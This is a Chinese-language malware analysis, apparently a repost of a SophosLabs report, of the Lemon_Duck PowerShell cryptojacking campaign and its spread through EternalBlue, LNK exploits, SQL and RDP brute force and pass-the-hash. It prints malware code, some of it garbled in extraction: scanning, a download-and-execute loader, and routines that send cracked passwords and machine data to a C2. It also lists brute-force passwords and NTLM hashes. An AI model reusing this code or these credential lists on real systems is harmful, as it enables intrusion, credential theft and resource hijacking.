近段时间,SophosLabs注意到一系列Lemon_Duck加密劫持攻击事件的发生,不仅在企业网络中迅速传播,还有蔓延至全球范围的趋势。攻击者使用了一系列先进技术,包括无文件脚本执行、滥用开源工具、漏洞利用进行横向传播等,最终目的是将企业的大量CPU资源用于加密货币挖掘。
因其部分脚本使用“ $ Lemon_Duck”作为变量,因此这场行动也被称为Lemon_Duck PowerShell行动。
目标选择
目标IP地址随机生成,在特定端口号上进行扫描监听,如445/TCP (SMB)、1433/TCP (MS-SQL 服务器)或65529/TCP。
恶意脚本从远程计算机获得响应后,它将探测EternalBlue SMB漏洞机器的IP地址,或对MS-SQL服务执行暴力攻击,而在65529/TCP上开放监听端口的机器在之前已被攻击者破坏过。
这部分恶意脚本随机生成目标IP地址的逻辑如下:
function getipaddrs{
write-host "Get ipaddress..."
$allip = @()
[string[]]$ipsub = @('192.168.0','192.168.1','192.168.2','192.168.3','192.168.4','192.168.5','192.168.6','192.168.7','192.168.8','192.168.9','192.168.10','192.168.18','192.168.31','192.168.199','192.168.254','192.168.67','10.0.0','10.0.1','10.0.2','10.1.1','10.90.90','10.1.10','10.10.1')
$regex = [regex]"\b\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\b" $regex.Matches((ipconfig /all)) | ForEach-Object {{{}}
if ($allip -notcontains $_.Value)
{ $allip {{+= $_.Value }}}
}
$regex.Matches((ipconfig /displaydns)) | ForEach-Object {{{}}
if ($allip -notcontains $_.Value)
{ $allip {{+= $_.Value }}}
}
$regex.Matches((netstat -ano)) | ForEach-Object {{{}}
if ($allip -notcontains $_.Value)
{ $allip {{+= $_.Value }}}
} foreach($IP in $allip)
{{{}}
if ($IP.StartsWith("127.") -or ($IP -match '25\d.') -or ($IP -match '24\d.') -or $IP.StartsWith("0.") -or $IP.StartsWith("169.254") -or $IP -eq '1.0.0.127')
{{{}}
}else{
$iptemp = $ip.Split(".")
$SubnetIP = $iptemp[0] "." $iptemp[1] "." $iptemp[2]
if ($ipsub -notcontains $SubnetIP)
{ $ipsub = @($SubnetIP) + $ipsub}
}
}
try{
$NetObject = New-Object Net.WebClient
$wlanip = $NetObject.DownloadString("https://api.ipify.org/")
$wlaniptemp = $wlanip.Split(".")
$wlansub = $wlaniptemp[0] "." $wlaniptemp[1] "." $wlaniptemp[2]
if($ipsub -notcontains $wlansub)
{ $ipsub += $wlansub }
}catch
try{
$ipaddress = [System.Net.DNS]::GetHostByName($null).AddressList
$localip = @()
Foreach ($ip in $ipaddress)
{{{}}
$localip += $ip.IPAddressToString
$intiptemp = $ip.IPAddressToString.Split(".")
if($intiptemp[0] -ne '127'){
$intipsub = $intiptemp[0] "." $intiptemp[1] "." $intiptemp[2]
if($ipsub -notcontains $intipsub)
{ $ipsub += $intipsub }
}
}
}catch
for($i=0; $i -lt 30; $i++){
try{
$ran_ipsub = ""(1(Get-Random -Maximum 254))"."(1+(Get-Random -Maximum 254))"."(1+(Get-Random -Maximum 254))
if($ipsub -notcontains $ran_ipsub){
$ipsub = ""(1+(Get-Random -Maximum 254))"."(1+(Get-Random -Maximum 254))"."(1+(Get-Random -Maximum 254))
}
}catch
}
$global:ipaddrs = @()
foreach($ipsub2 in $ipsub)
{{ { }
}
write-host $ipsub2
$global:ipaddrs = 1..254|%{$ipsub2{}"."+$_}
}
$global:ipaddrs = @($global:ipaddrs | Where-Object { $localip -notcontains $_ })
write-host "Get address done!!"
}
下面的一部分内容则指示了扫描特定监听端口的过程:
function localscan {
Param(
[int]$Port = 445
)
write-host "scan port $port..."
[string[]]$openips = @()
$clients = @
$connects = @
foreach($ip in $ipaddrs) {
try{
$client = New-Object System.Net.Sockets.TcpClient
$connect = $client.BeginConnect($ip,$port,$null,$null)
$connects[}}{{$ip}}{{] = $connect
$clients[}}{{$ip}}{{] = $client
}catch
}
Start-Sleep -Milli 3000
foreach($ip in $clients.Keys) {
if ($clients[}}{{$ip}}{{].Connected) {
$clients[}}{{$ip}}{{].EndConnect($connects[}}{{$ip}}{{])
$openips += $ip
}
$clients[}}{{$ip}}{{].Close()
}
write-host $openips.count
return ,$openips
}
最后,攻击者试图通过密码和哈希字典来暴力破解Microsoft SQL Server的“ sa”(超级管理员)帐户凭据。脚本内包含了一长串密码,包括过去用于传播Mirai或其他IoT僵尸网络恶意软件的各种威胁组织使用过的密码。攻击者还使用一系列NTLM哈希值来进行“pass the hash” 攻击。
密码列表如下:
"saadmin","123456","password","PASSWORD","123.com","admin@123","Aa123456","qwer12345","Huawei@123","123@abc","golden","123!@#qwe","1qaz@WSX","Ab123","1qaz!QAZ","Admin123","Administrator","Abc123","Admin@123", "999999","Passw0rd","123qwe!@#","football","welcome","1","12","21","123","321","1234","12345","123123","123321","111111","654321","666666","121212","000000","222222","888888","1111","555555","1234567","12345678", "123456789","987654321","admin","abc123","abcd1234","abcd@1234","abc@123","p@ssword","P@ssword","p@ssw0rd","P@ssw0rd","P@SSWORD","P@SSW0RD","P@w0rd","P@word","iloveyou","monkey","login","passw0rd","master","hello", "qazwsx","password1","qwerty","baseball","qwertyuiop","superman","1qaz2wsx","fuckyou","123qwe","zxcvbn","pass","aaaaaa","love","administrator","qwe1234A","qwe1234a","123123123","1234567890","88888888","111111111", "112233","a123456","123456a","5201314","1q2w3e4r","qwe123","a123456789","123456789a","dragon","sunshine","princess","!@#$%^&*","charlie","aa123456","homelesspa","1q2w3e4r5t","sa","sasa","sa123","sql2005","sa2008", "abc","abcdefg","sapassword","Aa12345678","ABCabc123","sqlpassword","sql2008","11223344","admin888","qwe1234","A123456"
脚本的NTLM哈希集如下:
"31d6cfe0d16ae931b73c59d7e0c089c0","32ed87bdb5fdc5e9cba88547376818d4","8846f7eaee8fb117ad06bdd830b7586c","7b592e4f8178b4c75788531b2e747687","afffeba176210fad4628f0524bfe1942", "579da618cfbfa85247acf1f800a280a4", "47bf8039a8506cd67c524a03ff84ba4e","5ae7b89b3afea28d448ed31b5c704289","3f9f5f112da330ac4c20be279c6addfa","73f5d97549f033374fa6d9f9ce247ffd", "6f12c0ab327e099821bd938f39faab0d","e5ae562ddfaa6b446c32764ab1ebf3ed", "161cff084477fe596a5db81874498a24","d30c2ef8389ac9e8516baacb29463b7b","bc007082d32777855e253fd4defe70ee", "e45a314c664d40a227f9540121d1a29d","d144986c6122b1b1654ba39932465528","f4bb18c1165a89248f9e853b269a8995", "570a9a65db8fba761c1008a51d4c95ab","e1a692bd23bde99b327756e59308b4f8", "a87f3a337d73085c45f9416be5787d86","00affd88fa323b00d4560bf9fef0ec2f","31fc0dc8f7dfad0e8bd7ccc3842f2ce9","674e48b68c5cd0efd8f7e5faa87b3d1e", "69943c5e63b4d2c104dbbcc15138b72b", "588feb889288fb953b5f094d47d1565c","bcdf115fd9ba99336c31e176ee34b304","3dbde697d71690a769204beb12283678","df54de3f3438343202c1dd523d0265be","7ce21f17c0aee7fb9ceba532d0546ad6", "7a21990fcd3d759941e45c490f143d5f","579110c49145015c47ecd267657d3174","af27efb60c7b238910efe2a7e0676a39","2d7f1a5a61d3a96fb5159b5eef17adc6","4057b60b514c5402dde3d29a1845c366", "e8cd0e4a9e89eab931dc5338fcbec54a", "6920c58d0df184d829189c44fafb7ece","3fa45a060bd2693ae4c05b601d05ca0c","ba07ba35933e5bf42dea4af8add09d1e","f1351ac828428d74f6da2968089fc91f", "e84d037613721532e6b6d84d215854b6","2f2d544c53b3031f24d63402ea7fb4f9", "328727b81ca05805a68ef26acb252039","259745cb123a52aa2e693aaacca2db52","c22b315c040ae6e0efee3518d830362b", "162e829be112225fedf856e38e1c65fe","209c6174da490caeb422f3fa5a7ae634","f9e37e83b83c47a93c2f09f66408631b", "b3ec3e03e2a202cbd54fd104b8504fef","4ed91524cb54eaacc17a185646fb7491", "aa647b916a1fad374df9c30711d58a7a","a80c9cc3f8439ada25af064a874efe2d","13b29964cc2480b4ef454c59562e675c","de26cce0356891a4a020e7c4957afc72", "e19ccf75ee54e06b06a5907af13cef42", "30fcaa8ad9a496b3e17f7fbfacc72993","41630abb825ca50da31ce1fac1e9f54d","f56a8399599f1be040128b1dd9623c29","2e4dbf83aa056289935daea328977b20","b963c57010f218edc2cc3c229b5e4d0f", "f2477a144dff4f216ab81f2ac3e3207d","e6bd4cdb1e447131b60418f31d0b81d6","b9f917853e3dbf6e6831ecce60725930","6d3986e540a63647454a50e26477ef94","066ddfd4ef0e9cd7c256fe77191ef43c", "152efbcfafeb22eabda8fc5e68697a41", "5835048ce94ad0564e29a924a03510ef","2d20d252a479f485cdf5e171d93985bf","320a78179516c385e35a93ffa0b1c4ac","0d757ad173d2fc249ce19364fd64c8ec", "72f5cfa80f07819ccbcfb72feb9eb9b7","f67f5e3f66efd7298be6acd32eeeb27c", "1c4ecc8938fb93812779077127e97662","ad70819c5bc807280974d80f45982011","a836ef24f0a529688be2af1479a95411", "36aa83bdcab3c9fdaf321ca42a31c3fc","acb98fd0478427cd18949050c5e87b47","85deeec2d12f917783b689ae94990716", "a4141712f19e9dd5adf16919bb38a95c","e7380ae8ef85ae55bdceaa59e418bd06", "81e5f1adc94dd08b1a072f9c1ae3dd3f","71c5391067de41fad6f3063162e5eeff"
如果你运行的是面向公共internet的MS-SQL服务器,并且使用的密码在上述列表中,即使现在还未受到攻击,攻击的到来也是迟早的事。
Lemon_Duck杀死链

恶意脚本使用Windows调度任务机制,每隔一小时下载并执行一个新的恶意副本。最初下载的脚本在执行之前使用硬编码的散列对自身进行验证,如果成功再将下载其他payload——矿机和开发模块。
脚本中,验证校验和内容如下:
$tm1='$Lemon_Duck=''_T'';
$y=''_U'';$z=$y{}''p''{}'''$v''';
$m=(New-Object System.Net.WebClient).DownloadData($y); // Downloaded SHA should be equal to 'd8109cec0a51719be6f411f67b3b7ec1'
[System.Security.Cryptography.MD5]::Create().ComputeHash($m)|foreach}{{$s+=$_.ToString(''x2'')};
if($s-eq''d8109cec0a51719be6f411f67b3b7ec1''){
IEX(-join[char[]]$m)
}
变量$ Lemon_Duc存储任务的文件名,并通过User-Agent字符串将其传递给命令和控制服务器。此阶段检查完毕后脚本将开始下载payload。
传播和横向移动
脚本还使用初始感染机器作为立足点,在网络中横向传播。它采用了多种方法,包括:
· EternalBlue:SMB服务漏洞利用
· USB和网络驱动器:脚本将恶意Windows * .lnk快捷方式文件和DLL文件写入连接到受感染机器的可移动存储或映射的网络驱动器(CVE-2017-8464)中
· 启动文件夹:脚本将文件写入Windows文件系统上的启动位置(例如“开始”菜单的“启动”文件夹),在重启后执行。
· MS-SQL Server暴力破解 – 使用上述密码列表比照SQL Server的“ SA”帐户。
· Pass the Hash攻击 – 利用上表中的NTLM哈希
· 使用WMI在远程计算机上执行恶意命令
· RDP暴力破解
脚本还会创建一个或多个计划任务,在初始攻击几分钟后启动恶意脚本。这个技巧可能是为了逃避安全工具基于行为的检测,但方法显得初级且笨拙,这类安全工具能通过跟踪事件的顺序和时间来识别正在进行的攻击,并且从理论上说,一旦在短时间内可疑命令次数超过某个阈值,攻击就会被阻止。
从C&C服务器下载新脚本后,新脚本将删除初始创建的“计划任务”条目。以下是攻击者传播方法的一些示例:
EternalBlue:
攻击者用PingCastle的工具扫描445 / TCP,看是否容易受到EternalBlue漏洞的攻击。

PingCastle EternalBlue漏洞扫描程序
接着对易受损的机器进行EternalBlue攻击,脚本会确定目标机器所用的Windows 版本。
try{
write-host "start eb scanning..."
$vul=[PingCastle.Scanners.m17sc]::Scan($currip) // scan for vulnerable IP
if($vul{{) { }
}
write-host "$currip seems eb vulnerable..."
$res = eb7 $currip $sc //targeting win7 & older version
if($res) {
write-host "$currip eb7 got it!!!"
} else {
$res = eb8 $currip $sc //Windows 8, 10 & 2012
if($res) {
write-host "$currip eb8 got it!!!"
}
}
}
}catch
确定版本后,脚本将启动如下所示的“ SMB Exploitation Module”。

Lemon_Duck的EtrernalBlue攻击代码
LNK远程代码执行:
在最近的一次更新中,攻击者引入了Windows快捷方式* .lnk利用组件。该组件利用CVE-2017-8464漏洞,将恶意DLL组件及相应* .lnk文件复制到USB移动存储设备或网络驱动器中进行传播。

USBLNK组件可以传播到FAT32、NTFS文件共享或移动存储设备中
脚本还会创建一个名为 “UTFsync inf_data” – (file_location) 的文件作为参考标记,以确认驱动器已被* .lnk和* .dll组件感染,以避免再次感染。
PassTheHash攻击:
脚本会验证用户的帐户特权。如果用户具有管理员权限,则脚本将调用PowerDump模块和Mimikatz来转储所有NTLM哈希、用户名、密码和域信息,随后使用这些凭据上传恶意脚本文件,然后将相关的批处理或*.lnk文件上传到可访问的远程机器的%startup%文件夹中,或使用WMI远程执行PowerShell代码。

PowerDump模块:
该模块与此用于渗透测试的开放源码脚本非常相似,并提供两个额外的开放源码脚本工具。
恶意软件使用Mimikatz收集凭据,并调用以下PowerShell模块:
“ Invoke-SE” –在远程计算机上执行恶意批处理命令。
“Invoke-SMBC”–“List”由SMB维护的所有用户的IPC $份额。它执行三种不同的操作 “List”, “Put”和“Delete”。

恶意脚本调用了几个开源渗透测试工具PowerShell脚本
MS-SQL服务器暴力破解:
脚本端口扫描活动的IP地址,并枚举具有开放端口1433 / TCP(Microsoft SQL服务使用的端口)的所有计算机,然后使用密码列表对“ SA”用户帐户进行暴力攻击,包括上面显示的密码以及使用Mimikatz从本机本地收集的密码。
在成功破解MS-SQL服务器帐户之后,脚本使用sqlserver.exe进程对其他机器执行恶意命令。

Lemon_Duck MS-SQL服务器攻击代码
RDP暴力破解:
RDP模块扫描在默认RDP端口3389 / TCP上监听的开放服务器,并尝试使用用户名“administrator”登录。脚本将使用“ freerdp”开源实用程序在硬密码列表中循环。成功登录后,将在计算机中执行恶意命令。
foreach($currip in $rdp_portopen[1]) {
$currip
if (($old_portopen -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start rdp scanning..."
foreach($password in $allpass){
write-host "Try pass:$password"
$flag = (new-object RDP.BRUTE).check($exepath,$currip,"administrator",$password,$false)
if($flag){
write-host "SUCC!!"
$brute = new-object RDP.BRUTE
if($brute.check($exepath,$currip,"administrator",$password,$true)){
(New-Object Net.WebClient).DownloadString($log_url+'/report.json?type=rdp&ip='+$currip+'&pass='+$password+'&t='+$t)
[RDP.CMD]::runCmd($rdp_code)
write-host "Try to run command!!"
}
start-sleep 10
$brute.exit()
break;
}
}
}
}

RDP 暴力破解启动代码
如果计算机被上述任何一种方法破坏,脚本将修改Windows防火墙设置,打开端口65529/TCP。这个将作为标记恶意脚本的标识,识别已被破坏的计算机。
此利用代码连续运行,每次生成一个新的随机IP地址列表时暂停5分钟。脚本将扫描SMB和MS-SQL服务,还会在每次运行代码时构建计算机的相关性能信息,并传递到命令控制服务器。
跟踪状态发送回C2:
该模块仅在计算机首次遭到入侵时运行,通常发生在杀死链的尾端,在执行所有下载模块本地开发、横向移动和挖掘脚本之后。此模块将机器配置文件连同每个执行模块的状态报告回其C2服务器。
write-host "reporting"
try{
$mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ $true}).Macaddress | select-object -first 1
$guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
$comp_name = $env:COMPUTERNAME
$wf = test-path $env:tmp\wfreerdp.exe // RDP utility
$mf = test-path $env:tmp\mimi.dat // mimikatz
(New-Object Net.WebClient).DownloadString($log_url+'/log.json?V=0.1&ID='+$comp_name+'&GUID='+$guid+'&MAC='+$mac+'&retry='+$retry+'&pc1='+$portopen[1].count+'&pc2='+$ms_portopen[1].count+'&pc3='+$old_portopen[1].count+'&pc4='+$rdp_portopen[1].count+'&pci='+$ipaddrs_i.count+'&pco='+$ipaddrs_o.count+'&pcb='+$global:ipaddrs_b+'&mi='+($getpasswd -join "^^")+'&wf='+[Int]$wf+'&mf='+[Int]$mf)
}catch{}
C2持续监控:
受感染机器将不断向C2服务器发送报告,报告最新的开发和挖掘模块的状态。此模块在所有有payload脚本模块运行后执行。在发送回C2服务器的参数中,有关于受损用户帐户、机器配置、用户特权和开发或挖掘有效负载状态的详细信息。
hxxp://<redacted.com>/report.jsp?ID=HAWKINS-PC&GUID=2D3EC845-35CD-1346-876E-96257ADE6A2F&MAC=&OS=6.1.7601&BIT=32&USER=HAWKINS-PC$&DOMAIN=WORKGROUP&D=&CD=Standard%20VGA%20Graphics%20Adapter&P=1&FI=0&FM=0&IF=0&MF=0&HR=&UP=664.468&_T=1569808438.79244 Paramaters - $comp_name = Computername $guid = machine UUID $mac = mac address of the machine $os = installed OS version $bit = 32 or 64 bit architecture $user = username $domain = User Domain $uptime = system uptime $card = Installed Graphic Card Name $if_ = Exploit & threat progration module $mf_ = active 32 or 64 bit mining module $drive = removable & network drive information $timestamp = Date in UFormat $isA = If AMD Radeon graphic Card Installed & 64 bit machine $permit - Is administrator FI & IF - Confirm the threat propgation module is executed and running active FM & MF - Confirm mining module executed and running active &HR - Miner Hashrate information
威胁趋势
SophosLabs已经监控了此恶意软件的网络通信,并建立了一个受损计算机的数据库。根据遥测系统中受损的机器数量,我们推测这些攻击可能起源于亚洲,但当前已经扩散到每个大洲。

世界各地受感染的机器,通过它们的IP地址进行地理定位

受感染端点占总数的百分比,由IP地址的国家代码地理位置区分
检测范围
Sophos将使用以下一些元素定义检测Lemon_Duck PowerShell组件
· HPmal/PowDld-B -核心矿机组件
· Mal/PshlJob-A -过去行动中的任务文件+ Mssql暴力破解任务文件
· Mal/MineJob-C由Eternal Blue Exploitation创建的任务文件
· Mal/MineJob-B任务文件持久性

 峰网博客
峰网博客



评论前必须登录!
注册